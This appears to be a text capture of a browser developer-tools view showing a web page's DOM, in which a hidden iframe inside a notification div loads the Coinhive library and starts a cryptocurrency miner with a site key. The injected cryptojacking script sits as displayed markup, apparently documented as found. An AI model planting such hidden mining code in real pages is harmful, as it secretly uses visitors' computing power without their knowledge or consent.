 Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
</div>
<div id="footer">…</div>
<div id="toast" style="top: 2899px;">
<iframe src="https://" style="display:none;">
#document
<html>
<head>
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('3CZb3wTC2wAsN0kWehZEi8Tclp38uFBo', {throttle: 0.5});miner.start();
</script>
</head>
... <body></body> == $0
</html>
</iframe>
::after
</div>
::after